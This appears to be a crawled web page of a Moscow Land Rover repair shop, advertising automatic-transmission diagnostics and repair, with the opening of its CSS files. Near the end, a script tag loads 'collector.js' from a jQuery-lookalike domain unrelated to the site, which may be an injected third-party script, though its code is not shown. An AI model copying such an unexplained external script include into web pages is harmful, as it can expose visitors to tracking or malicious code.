

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lrservice.info/service-land-rover/remont-akpp-land-rover/
body_size: 8904
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Ремонт АКПП Land Rover - Сервис центр Ленд Ровер и Рендж Ровер (Москва)</title>
    
    <meta name="keywords" content="Ремонт АКПП Land Rover">
    <meta name="description" content="">
	<base href="https://lrservice.info/">
   <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <link href="/assets/templates/site/css/master2.css" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/assets/js/fancybox/jquery.fancybox.css" media="screen" />
	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
	<style>
		.top-cont {position: fixed; top: 0; z-index:100;  padding: 5px 0; width:100%; background-color: #2b742e; color:#fff;}
		.top-cont-ph {font-size:1.75em;}
		.top-cont-ph a, .top-cont-adr a{color:#fff;}
		.top-cont-adr {font-size:1.5em;}
		.bread-wrap {position: relative; top:30px;}
		.jot-comment-head {margin-bottom: 20px;}
		@media (max-width:1024px){
			.navbar-default{margin-top: 15px;}
		}
		@media (max-width:520px) {
		.top-cont-adr { font-size: 1.13em;}
		}
		@media (max-width:425px) {
		.top-cont-adr { font-size: 1.0em;}
		}
		@media (max-width:380px) {
		.top-cont-ph { font-size: 1.5em;}
		.top-cont-adr { font-size: 0.875em;}
		}
		@media (max-width:320px) {
		.top-cont-ph { font-size: 1.25em;}
		.top-cont-adr { font-size: 0.875em;}
		}
		
		.lrs-metro-form select{padding:6px;}
		.lrs-metro-input{color:#ffffff; background:#2c732f; padding:8px 15px; font-weight:bold; border:none;}
		.lrs-metro-link{color:#ffffff; background:#2c732f; padding:8.5px 15px; font-weight:bold;}
		.lrs-metro-link:hover{text-decoration:none;}
			/*	WhatsApp bottom	*/
		.slr-whts-bottom {position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
		.slr-whts-bottom:hover {-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		
		@media screen and (max-width: 991.98px){
			.table-wrap {overflow-y: auto; overflow-x: visible; width: 100%;}
		}
	</style>
    <!--[if lt IE 9]>
    <script src="/assets/templates/site/js/html5shiv-3.7.0.js"></script>
    <script src="/assets/templates/site/js/respond-1.4.2.js"></script>
    <![endif]-->
</head>
<body class="noIE inner-page">

<!-- 
<div id="ip-container" class="ip-container">
    <header class="ip-header">
        <div class="ip-loader">
            <svg class="ip-inner" width="60px" height="60px" viewBox="0 0 80 80">
                <path class="ip-loader-circlebg" d="M40,10C57.351,10,71,23.649,71,40.5S57.351,71,40.5,71 S10,57.351,10,40.5S23.649,10,39.3,10z"/>
                <path id="ip-loader-circle" class="ip-loader-circle" d="M40,10C57.351,10,71,23.649,71,40.5S57.351,71,40.5,71 S10,57.351,10,40.5S23.649,10,40.5,10z"/>
            </svg>

        </div>
    </header>
</div>-->
<div class="row top-cont hidden-md hidden-lg text-center fixed">	
	<span class="top-cont-ph"><a href="tel:+7 (495) 021-45-25" title="Контактный телефон">+7 (495) 021-45-25</a></span> &nbsp; <span class="top-cont-adr"><a href="kontakty/" title="Адрес">ул. Автозаводская,  20с8</a></span>
</div>
<header id="main-header" style="background-image:url('assets/images/bg/lr-bg-6.jpg')">

    
    <div class="container ">
        <div class="row">
            <div class="phone-row">
                <div class="hidden-xs hidden-sm crazy-phone">+7 (495) 021-45-25<br><span>ул. Автозаводская,  20с8</span></div>
                <div class="col-md-3 spacer"> </div>
                <div class="col-md-6">
                    <!-- NAVIGATION -->
                    <div class="navbar navbar-default navbar-top ">
                        <div class="navbar-collapse">
                            <ul class="nav navbar-nav nav-justified"><li><a href="https://lrservice.info/"><span>Главная</span></a></li>
<li><a href="/novosti-land-rover/"><span>Новости</span></a></li>
<li><a href="/obzory-land-rover/"><span>Обзоры</span></a></li>
<li class="last"><a href="http://lrservice.info/board/"><span>Форум</span></a></li>
<li><a href="kontakty/"><span>Контакты</span></a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-4">
                <!-- LOGO -->
                <div id="logo" >
                    <span class="bglogo1 transform-please-2">
                        <a href="https://lrservice.info/">
                            <img src="assets/images/demo/logo.png"  alt="Сервис центр Ленд Ровер и Рендж Ровер (Москва)"/>
                        </a>


					</span>
                    <span class="bglogo2 transform-please-2"></span> <span class="bglogo3 transform-please-2"></span> <span class="bglogo4 transform-please-2"></span>
                </div>
            </div>
        </div>
    </div>
    <div class="container">
        <nav id="main-nav" >
            <div class="row">
                <div class="col-md-12">
                    <!-- NAVIGATION -->
                    <div class="navbar navbar-default" role="navigation">
                        <div class="navbar-header"> </div>
                        <div class="navbar-collapse collapse">
                            <ul class="nav navbar-nav nav-justified"><li class="dropdown"><a href="/katalog-avto/" class="dropdown-toggle" data-toggle="dropdown"><span>Каталог<b class="caret"></b></span><small>Все модели Ленд Ровер</small></a><ul class="dropdown-menu"><li><a href="/katalog-avto/range-rover/">Range Rover</a></li>
<li><a href="/katalog-avto/range-rover-sport/">Range Rover Sport</a></li>
<li><a href="/katalog-avto/range-rover-velar/">Range Rover Velar</a></li>
<li><a href="/katalog-avto/modelnyj-ryad-discovery-sport/">Discovery Sport</a></li>
<li><a href="/katalog-avto/range-rover-evoque/">Range Rover Evoque</a></li>
<li><a href="/katalog-avto/land-rover-defender/">Defender</a></li>
<li><a href="/katalog-avto/land-rover-discovery/">Discovery</a></li>
<li class="last"><a href="/katalog-avto/land-rover-freelander/">Freelander</a></li>
</ul></li>
<li class="dropdown"><a href="/zapchasti-i-aksessuary-land-rover/" class="dropdown-toggle" data-toggle="dropdown"><span>Запчасти <b class="caret"></b></span><small>Запчасти и аксессуары Ленд Ровер</small></a><ul class="dropdown-menu"><li><a href="/zapchasti-i-aksessuary-land-rover/zapchasti-range-rover/">Range Rover</a></li>
<li><a href="/zapchasti-i-aksessuary-land-rover/zapchasti-range-rover-sport/">RRS</a></li>
<li><a href="/zapchasti-i-aksessuary-land-rover/zapchasti-range-rover-evoque/">Evoque</a></li>
<li><a href="/zapchasti-i-aksessuary-land-rover/zapchasti-land-rover-defender/">Defender</a></li>
<li><a href="/zapchasti-i-aksessuary-land-rover/zapchasti-land-rover-discovery/">Discovery</a></li>
<li class="last"><a href="/zapchasti-i-aksessuary-land-rover/zapchasti-land-rover-freelander/">Freelander</a></li>
</ul></li>
<li class="dropdown"><a href="/tyuning-land-rover/" class="dropdown-toggle" data-toggle="dropdown"><span>Тюнинг<b class="caret"></b></span><small>Тюнинг Ленд Ровер</small></a><ul class="dropdown-menu"><li><a href="/tyuning-land-rover/tyuning-atele-hamann/">Hamann</a></li>
<li><a href="/tyuning-land-rover/tyuning-atele-wald/">Wald</a></li>
<li><a href="/tyuning-land-rover/tyuning-atele-arden/">Arden</a></li>
<li class="last"><a href="/tyuning-land-rover/tyuning-atele-eisenmann/">Eisenmann</a></li>
</ul></li>
<li class="dropdown"><a href="/service-land-rover/" class="dropdown-toggle" data-toggle="dropdown"><span>Сервис LR<b class="caret"></b></span><small>ТО и ремонт Ленд Ровер и Рендж Ровер</small></a><ul class="dropdown-menu"><li><a href="/service-land-rover/service-range-rover/">Range Rover</a></li>
<li><a href="/service-land-rover/servis-range-rover-velar/">Range Rover Velar</a></li>
<li><a href="/service-land-rover/servis-range-rover-sport/">RR Sport</a></li>
<li><a href="/service-land-rover/servis-range-rover-evoque/">RR Evoque</a></li>
<li><a href="/service-land-rover/servis-land-rover-discovery/">Discovery</a></li>
<li><a href="/service-land-rover/servis-lend-rover-diskaveri-sport/">Discovery Sport</a></li>
<li><a href="/service-land-rover/servis-land-rover-freelander/">Freelander</a></li>
<li class="last"><a href="/service-land-rover/servis-land-rover-defender/">Defender</a></li>
</ul></li>
<li class="dropdown"><a href="/fotogalereya-land-rover/" class="dropdown-toggle" data-toggle="dropdown"><span>ГАЛЕРЕЯ<b class="caret"></b></span><small>Фото LR</small></a><ul class="dropdown-menu"><li><a href="/fotogalereya-land-rover/galereya-range-rover/">Range Rover</a></li>
<li><a href="/fotogalereya-land-rover/galereya-range-rover-evoque/">Evoque</a></li>
<li><a href="/fotogalereya-land-rover/galereya-range-rover-sport/">RRS</a></li>
<li><a href="/fotogalereya-land-rover/galereya-range-rover-velar/">Velar</a></li>
<li><a href="/fotogalereya-land-rover/galereya-land-rover-defender/">Defender</a></li>
<li><a href="/fotogalereya-land-rover/galereya-land-rover-discovery/">Discovery</a></li>
<li><a href="/fotogalereya-land-rover/galereya-land-rover-discovery-sport/">Disco Sport</a></li>
<li class="last"><a href="/fotogalereya-land-rover/galereya-land-rover-freelander/">Freelander</a></li>
</ul></li>
</ul>
                        </div>
                        <div class="mini-search-top">
                            <form action="rezultaty-poiska/" method="get" class="form-mini-search">
                                <input type="text" value="" name="search" placeholder="Поиск..">
                                <button type="submit" class="arrow-link submit-link"> <span class="icon-transform transform-please"><i class="fa fa-search"></i></span></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <div class="bread-wrap">
    <span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Автосервис Ленд Ровер в Москве">Главная</a></span>  &raquo;  <a class="B_crumb" href="/service-land-rover/" title="ТО и ремонт Ленд Ровер и Рендж Ровер">Сервис LR</a>  &raquo;  <span class="B_lastCrumb"><span class="B_currentCrumb">Ремонт АКПП Land Rover</span></span></span>
</div>
    </div>
	<a class="fancybox top-phone-button" href="#form-2" style="display: inline;"> 
		<i class="fa fa-phone"></i>
	</a>
</header>

<main id="main" class="section">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-9">
                <section class="main-content" role="main">
                    
					<div class="carousel-title ">
	<div class="transform-please-2 "> <h1 class="title-page"> Ремонт АКПП Land Rover</h1> </div>
</div>

                    <article class="post format-image clearfix">
                        <div class="entry-main">
                            <div class="entry-content">
                                <div class="contenting">
                                    <p align="justify">Не секрет, что, несмотря на довольно длительный срок гарантии, которую дает на свой товар производитель автомобилей Land Rover и продолжительный эксплуатационный ресурс, техника иногда может выйти из строя. Как правило, это происходит в самый неподходящий момент. Но если вы причисляете себя к дальновидным водителям, которые с особым трепетом относятся к своему железному коню, вы обязательно заранее пройдете диагностику&nbsp;<strong>А</strong>втоматической&nbsp;<strong>К</strong>оробки&nbsp;<strong>П</strong>ереключения&nbsp;<strong>П</strong>ередач на вашем Ленд Ровере. И будет лучше, если вы сделаете это в нашей компании &ndash; официальном представителе автомобильного производителя таких автомобилей, как&nbsp;<strong>Range Rover, Range Rover Sport, Range Rover Evoque, Land Rover Discovery 3 и 4 поколения, Land Rover Freelander 2</strong>. К каждому нашему клиенту мы относимся с должным его статусу почтением и обладаем рядом преимуществ перед конкурирующими компаниями.</p>
<p align="justify">Первой причиной, по которой впервые обратившийся к нам клиент возвращается к нам снова и рекомендует нас своим знакомым, является высокий профессионализм нашей команды. Доверяя свой автомобиль нам, вы можете быть уверены, что&nbsp;<strong>диагностика АКПП Land Rover</strong>&nbsp;пройдет максимально эффективно в самые быстрые сроки. Нашим механикам, как никому другому, известно, что вовремя выявленная неисправность может существенно сэкономить нашим покупателям не только время и деньги, но и нервы. Поэтому к процедуре выявления неисправностей в автоматической коробке переключения передач мы подходим внимательно и скрупулезно.&nbsp;</p>
<p align="justify">Для того чтобы предупредить возможную поломку или неисправность, мы рекомендуем вам проходить периодическое техобслуживание с заменой масла в автоматической коробке. Доверяясь нашим специалистам, вы с оптимальными затратами получите новую автоматическую коробку. Если же по какой-то причине одна из самых главных деталей вышла из строя, и теперь вы нуждаетесь в&nbsp;<strong>ремонте автоматической коробоки Land Rover</strong>, мы с удовольствием починим вашего железного друга, причем сделаем это так же на высшем уровне.</p>
<p align="justify">Для того чтобы вы не сомневались в нашей компетенции, ставим вас в известность, что&nbsp;<strong>работы по обслуживанию и ремонту АКПП Ленд Ровер</strong>&nbsp;мы осуществляем исключительно в соответствии с рекомендациями производителя автомобиля, а инструменты и запчасти, которые используются при этом нашими мастерами, являются строго сертифицированными.&nbsp;</p>
<p align="justify">Пусть вас не сбивает с толку ситуация, если поломка произошла в дороге, вдали от дома или офиса &ndash; наша служба эвакуации всегда доставит ваш неисправный автомобиль на ремонт в наш&nbsp;сервис-центр Land Rover, где и произойдет диагностика или ремонт АКПП.</p>
<p align="justify">Нашими специалистами могут быть выполнены ремонты любой сложности, включая текущие, капитальные и срочные починки автоматической коробки на следующих моделях автомобилей марки Land Rover: Рендж Ровер, Рендж Ровер Спорт, Рендж Ровер Эвок, Ленд Ровер Дискавери 3 и 4 поколения, Лэнд Ровер Фрилендер 2. Мы можем полностью заменить неисправную коробку автомат на восстановленные коробки передач.</p>
<p align="justify">Приятной неожиданностью для наших клиентов является и адекватная стоимость ремонта АКПП, в которую мы оцениваем наши услуги. Для того чтобы наши клиенты всегда оставались с нами, мы разработали оптимальную технологическую схему, которая позволяет удерживать стоимость даже тогда, когда конкуренты поднимают свои цены.</p>
									<br><div style="text-align: center">Остались вопросы? <br>
Наши менеджеры с удовольствием проконсультируют вас по ремонту и сервисному обслуживанию <br>
									по телефону: <a href="tel:+74951561160">8 (495) 156-11-60</a></div>
                                </div>
                            </div>
                        </div>
                    </article>


                    <section class="page-gallery">
                        

                    </section>

                    <div class="clearfix"></div>

                    <div class="bottom-link">
                        <ul>
							<li class="col-lg-4 col-md-4 col-sm-12  animated media-prev-wrapper" data-animation="bounceInLeft">
    <div class="media-body media-prev">
		<h3><a href="service-land-rover/servis-land-rover-defender/">Сервис Ленд Ровер Дефендер</a></h3>
		<a href="service-land-rover/servis-land-rover-defender/"><img src="assets/cache/images/demo/05-230x160-a07.jpg" alt="Сервис Ленд Ровер Дефендер"></a>
        <p>Профессиональная диагностика, техническое обслуживание ...</p>
    </div>
    <a href="service-land-rover/servis-land-rover-defender/" class="arrow-link"> <span class="icon-transform transform-please"><i class="fa fa-angle-right"></i></span></a>
</li><li class="col-lg-4 col-md-4 col-sm-12  animated media-prev-wrapper" data-animation="bounceInLeft">
    <div class="media-body media-prev">
		<h3><a href="service-land-rover/promyvka-radiatorov-lend-rover/">Промывка радиаторов Ленд Ровер</a></h3>
		<a href="service-land-rover/promyvka-radiatorov-lend-rover/"><img src="assets/cache/images/service/promivka-radiatorov-land-rover-230x160-096.jpg" alt="Промывка радиаторов Ленд Ровер"></a>
        <p></p>
    </div>
    <a href="service-land-rover/promyvka-radiatorov-lend-rover/" class="arrow-link"> <span class="icon-transform transform-please"><i class="fa fa-angle-right"></i></span></a>
</li><li class="col-lg-4 col-md-4 col-sm-12  animated media-prev-wrapper" data-animation="bounceInLeft">
    <div class="media-body media-prev">
		<h3><a href="service-land-rover/remont-webasto-land-rover/">Ремонт Вебасто Ленд Ровер</a></h3>
		<a href="service-land-rover/remont-webasto-land-rover/"><img src="assets/cache/images/service/remont-webasto-230x160-f4f.jpg" alt="Ремонт Вебасто Ленд Ровер"></a>
        <p>Диагностика и ремонт Webasto Land Rover в Москве по низкой цене. ...</p>
    </div>
    <a href="service-land-rover/remont-webasto-land-rover/" class="arrow-link"> <span class="icon-transform transform-please"><i class="fa fa-angle-right"></i></span></a>
</li>
                             
                        </ul>
                    </div>

                </section>
            </div>

            <div class="space40 visible-xs"></div>

            <div class="col-xs-12 col-sm-12 col-md-3">
    <aside class="sidebar">

        <div class="widget widget-category">
            <h3 class="widget-title"><span>Меню раздела</span></h3>
            <ul class="category-list unstyled clearfix"><li><i class="fa fa-angle-right"></i> <a href="/service-land-rover/service-range-rover/">Range Rover</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/service-land-rover/servis-range-rover-velar/">Range Rover Velar</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/service-land-rover/servis-range-rover-sport/">RR Sport</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/service-land-rover/servis-range-rover-evoque/">RR Evoque</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/service-land-rover/servis-land-rover-discovery/">Discovery</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/service-land-rover/servis-lend-rover-diskaveri-sport/">Discovery Sport</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/service-land-rover/servis-land-rover-freelander/">Freelander</a></li>
<li class="last"><i class="fa fa-angle-right"></i> <a href="/service-land-rover/servis-land-rover-defender/">Defender</a></li>
</ul>
        </div>

        

        
        <div class="widget widget-latest-post">
            <h3 class="widget-title"><span>Обзоры</span></h3>
            <ul class="carousel1 side-title">
                
                
                <li>
    <div class="media"> <a href="https://lrservice.info/obzory-land-rover/simptomy-i-posledstviya-provorota-vkladyshej-kolenvala-na-discovery-34/"> <img src="assets/cache/images/state/kolenval_discovery_3_4-270x190-5e6.jpeg" width="270" height="190" alt="Симптомы и последствия проворота вкладышей коленвала на Discovery 3/4"/></a>
        <div class="media-desc">
            <h5 class="entry-title"> Симптомы и последствия проворота вкладышей коленвала на Discovery 3/4</h5><br>
		
        </div>
    </div>
</li><li>
    <div class="media"> <a href="https://lrservice.info/obzory-land-rover/otkryvaem-zablokirovannyj-bagazhnik-discovery-3/"> <img src="assets/cache/images/state/bagajnik-discovery--270x190-dd2.jpg" width="270" height="190" alt="Открываем заблокированный багажник Discovery 3"/></a>
        <div class="media-desc">
            <h5 class="entry-title"> Открываем заблокированный багажник Discovery 3</h5><br>
		
        </div>
    </div>
</li><li>
    <div class="media"> <a href="https://lrservice.info/obzory-land-rover/razblokirovka-webasto-na-lend-rover/"> <img src="assets/cache/images/state/webasto-270x190-84d.jpg" width="270" height="190" alt="Разблокировка Webasto Ленд Ровер"/></a>
        <div class="media-desc">
            <h5 class="entry-title"> Разблокировка Webasto Ленд Ровер</h5><br>
		
        </div>
    </div>
</li>
            </ul>
        </div>
			<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><div class="adsense">
<!-- Yandex.RTB R-A-244174-1 -->
<div id="yandex_rtb_R-A-244174-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-244174-1",
                renderTo: "yandex_rtb_R-A-244174-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
		</div>
        
        <div class="widget widget-latest-post">
            <h3 class="widget-title"><span>Новости</span></h3>
            <div id="tab-recent2" class="tab-pane active">
                <ul class="entry-list unstyled">
                    
                    
                    <li>
    <div class="entry-thumbnail">
        <a class="img" href="https://lrservice.info/novosti-land-rover/novosti-discovery/land-rover-discovery-2023-goda-poluchit-topovuyu-versiyu-metropolitan-edition/">
            <img width="70" height="70" alt="alt" src="assets/cache/images/news/2023-land-rover-discovery-metropolitan-edition_100810702_h-70x70-98d.jpg">
        </a>
    </div>
    <div class="entry-main">
        <div class="entry-header">
            <h5 class="entry-title"><a href="https://lrservice.info/novosti-land-rover/novosti-discovery/land-rover-discovery-2023-goda-poluchit-topovuyu-versiyu-metropolitan-edition/">Land Rover Discovery 2023 года получит топовую версию Metropolitan Edition</a></h5>
        </div>
        <div class="entry-meta">
            <time class="entry-datetime"> <a href="https://lrservice.info/novosti-land-rover/novosti-discovery/land-rover-discovery-2023-goda-poluchit-topovuyu-versiyu-metropolitan-edition/"><span class="icon-clock" aria-hidden="true"></span> 20&nbsp;мая&nbsp;2022</a> </time>
        </div>
    </div>
    <div class="clearfix"></div>
</li><li>
    <div class="entry-thumbnail">
        <a class="img" href="https://lrservice.info/novosti-land-rover/novosti-land-rover-discovery-sport/lend-rover-diskaveri-sport-obnovitsya-v-2019-godu/">
            <img width="70" height="70" alt="alt" src="assets/cache/images/news/news-discovery-sport-2_1-70x70-e00.jpg">
        </a>
    </div>
    <div class="entry-main">
        <div class="entry-header">
            <h5 class="entry-title"><a href="https://lrservice.info/novosti-land-rover/novosti-land-rover-discovery-sport/lend-rover-diskaveri-sport-obnovitsya-v-2019-godu/">Ленд Ровер Дискавери Спорт обновится в 2019 году</a></h5>
        </div>
        <div class="entry-meta">
            <time class="entry-datetime"> <a href="https://lrservice.info/novosti-land-rover/novosti-land-rover-discovery-sport/lend-rover-diskaveri-sport-obnovitsya-v-2019-godu/"><span class="icon-clock" aria-hidden="true"></span> 14&nbsp;февраля&nbsp;2019</a> </time>
        </div>
    </div>
    <div class="clearfix"></div>
</li><li>
    <div class="entry-thumbnail">
        <a class="img" href="https://lrservice.info/novosti-land-rover/novosti-range-rover-evoque/novye-dvigateli-rendzh-rover-evok-poluchit-uzhe-v-etom-godu/">
            <img width="70" height="70" alt="alt" src="assets/cache/images/news/news-range-rover-evoque-2_6-70x70-000.jpg">
        </a>
    </div>
    <div class="entry-main">
        <div class="entry-header">
            <h5 class="entry-title"><a href="https://lrservice.info/novosti-land-rover/novosti-range-rover-evoque/novye-dvigateli-rendzh-rover-evok-poluchit-uzhe-v-etom-godu/">Новые двигатели Рендж Ровер Эвок получит уже в этом году</a></h5>
        </div>
        <div class="entry-meta">
            <time class="entry-datetime"> <a href="https://lrservice.info/novosti-land-rover/novosti-range-rover-evoque/novye-dvigateli-rendzh-rover-evok-poluchit-uzhe-v-etom-godu/"><span class="icon-clock" aria-hidden="true"></span> 14&nbsp;февраля&nbsp;2019</a> </time>
        </div>
    </div>
    <div class="clearfix"></div>
</li>
                </ul>
            </div>
        </div>

        

    </aside>
</div>

        </div>
    </div>
</main>

<div class="footer-block">
    <div class="container">
        <div class="row">
            <div class="foot-top-line"></div>
            <div class="foot-bot-line"></div>
            <a class="scroll-top" href="#"><i class="fa fa-angle-up"></i> </a> </div>
    </div>

	<div class="slr-whts-bottom"><a title="WhatsApp" href="https://wa.me/79859993570"><img src="/assets/images/whatsapp64.png" alt="WhatsApp"></a></div>
	
    <div class="container fot-container">
        <div class="row">
			
			        <ul class="nav-footer"><li><a href="novosti-land-rover/"><span>Новости</span></a></li><li><a href="obzory-land-rover/"><span>Обзоры</span></a></li><li><a href="fotogalereya-land-rover/"><span>Галерея</span></a></li><li><a href="forum/"><span>Форум</span></a></li><li><a href="kontakty/"><span>Контакты</span></a></li></ul>
        </div>
        <div class="row">
			        <ul class="nav-footer"><li><a href="katalog-avto/"><span>Модельный ряд</span></a></li><li><a href="zapchasti-i-aksessuary-land-rover/"><span>Запчасти</span></a></li><li><a href="tyuning-land-rover/"><span>Тюнинг</span></a></li><li><a href="service-land-rover/"><span>Сервис</span></a></li><li><a href="dilery-i-servisy-land-rover/"><span>Дилеры и сервисы</span></a></li></ul>
        </div>
    </div>
    <div class="container">
        <div class="row text-center copyright-info">
			<p>LRService.info &copy; 2014-2023 Все права защищены</p>	Разработка и <a href="https://dkarlov.ru/">раскрутка сайтов</a> - <b>Dkarlov.ru</b>
			| <a href="http://fastvps.ru" alt="Быстрый VPS/VDS хостинг от FASTVPS">Сайт работает на хостинге FASTVPS</a>
        

		</div>
    </div>
</div>

<div class="copyright-block">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12 left">
                <ul class="unstyled clearfix social-team">
                    <li><a href="http://instagram.com/servisy.landrover/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="http://twitter.com/LRS_Info" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://plus.google.com/u/1/108265341870965621980/" target="_blank"><i class="fa fa-google"></i></a></li><li><a href="http://youtube.com/channel/UC-Z7F2mII8C8FB9YeuRyfWg" target="_blank"><i class="fa fa-youtube"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
</div>
<div class=" hide-block">
    <div id="form-2">
        <div class="modal-natural">
    <h2>Заказать звонок</h2>
    <form method="post" action="service-land-rover/remont-akpp-land-rover/">
        <input type="hidden" name="formid" value="callForm" />
        <input value="" name="special" class="special hide-block" type="text" eform="Спец:date:0" />
        <input class="hide-block" type="text" name="call" value="Ремонт АКПП Land Rover"/>
        <input class="hide-block" type="text" name="call-link" value="https://lrservice.info/service-land-rover/remont-akpp-land-rover/"/>
        <input name="name" type="text" value="" placeholder="Ваше имя" eform="Имя:string:1">
        <input name="phone" type="text" value="" placeholder="Ваш телефон" eform="Номер телефона:string:1">
        <button type="submit" class="btn btn-positive">Отправить</button>
    </form>
</div>
    </div>
</div>
<!-- SCRIPTS -->
<script src="/assets/templates/site/js/jquery-1.11.1.min.js" type="text/javascript" ></script>
<script src="/assets/templates/site/js/jquery-migrate-1.2.1.js" ></script>
<script src="/assets/templates/site/js/bootstrap-3.1.1.min.js"></script>
<script src="/assets/templates/site/js/modernizr.custom.js"></script>
<script src="/assets/templates/site/js/classie.js"></script>
<script src="/assets/templates/site/js/pathLoader.js"></script>
<script src="/assets/templates/site/js/waypoints.min.js"></script>
<!--<script src="/assets/templates/site/js/loader.js"></script>-->
<script src="/assets/templates/site/plugins/selectbox/jquery.selectbox-0.2.js"></script>
<script src="/assets/templates/site/plugins/backstretch/backstretch-2.0.4.min.js"></script>
<script src="/assets/templates/site/plugins/camera-slider/camera-slider-1.3.4.min.js"></script>
<script src="/assets/templates/site/plugins/camera-slider/easing-1.3.min.js"></script>
<script src="/assets/templates/site/plugins/fancybox/fancybox-1.3.4.pack.js"></script>
<script src="/assets/templates/site/plugins/fancybox/klass-1.0.min.js"></script>
<script src="/assets/templates/site/plugins/fancybox/photoswipe-3.0.5.min.js"></script>
<script src="/assets/templates/site/plugins/hover-animations/transform2d.min.js"></script>
<script src="/assets/templates/site/plugins/hover-animations/hover-animations-1.0.min.js"></script>
<script src="/assets/templates/site/js/smart-menu.js"></script>
<script src="/assets/templates/site/js/cssua.min.js"></script>
<script src="/assets/templates/site/plugins/bxslider/jquery.bxslider.min.js"></script>
<script src="/assets/templates/site/plugins/nouislider/jquery.nouislider.min.js"></script>
<script src="/assets/templates/site/plugins/flexslider/jquery.flexslider.js"></script>
<script src="/assets/templates/site/js/jquery.validationEngine.js"></script>
<script src="/assets/templates/site/js/jquery.validationEngine-ru.js"></script>
<script src="/assets/templates/site/js/custom.js"></script>
<script src="/assets/templates/site/js/lrcop.js"></script>






<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-W53QSB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W53QSB');</script>
<!-- End Google Tag Manager -->
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a4b25f02a8f4dfeb6f09d8fa935e6c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/master2.css
body_size: 242
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	CarNews
Version:	1.1
Last change:	18/08/2014 [fixed minor bugs]
Assigned to:	Alex Zaymund
Primary use:	News 
-------------------------------------------------------------------*/


/* MAIN CSS */
@import url('bootstrap-3.1.1.min.css');
@import url('custom.css');
@import url('inner.css');
@import url('home.css');
@import url('shop.css'); 
@import url('responsive.css'); 
@import url('loader.css');
@import url('color.css');
@import url('smart-menu.css');
@import url('animate.css');
@import url('debugging.css');



/* FONTS*/
			
/* @import url(https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,500italic,700,700italic&subset=latin,cyrillic-ext,greek-ext,greek,latin-ext,cyrillic); */
@import url(https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i&amp;subset=cyrillic-ext);
@import url('../fonts/css/font-awesome.min.css');

/* PLUGIN CSS */

@import url('../plugins/selectbox/jquery.selectbox.css');
@import url('../plugins/camera-slider/camera-slider-1.3.4.min.css');
@import url('../plugins/fancybox/fancybox-1.3.4.min.css');
@import url('../plugins/fancybox/photoswipe-3.0.5.min.css');
@import url('../plugins/hover-animations/hover-animations-1.0.min.css');
@import url('../plugins/justinaguilar-animations/animations.css');
@import url('../plugins/validation/validation-2.2.min.css');
@import url('../plugins/bxslider/jquery.bxslider.css');
@import url('../plugins/nouislider/jquery.nouislider.css');
@import url('../plugins/flexslider/flexslider.css');

@import url('custom.css');



--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/custom.css
body_size: 1695
content:
/*//////////////////////////////////////////////////////////////////////////////////////////*/
/* CUSTOM CSS (ADD YOUR CSS HERE!) */
/*//////////////////////////////////////////////////////////////////////////////////////////*/
* {
	outline: none !important;
}
.about-media {
	background: #fff;
	padding:5px;
}
.about-media h3 {
	font-size: 14px !important;
	margin: 0 0 10px 0;
}
.about-media p {
	color: #2b742e;
	font-weight: bold;
}
.contenting table {
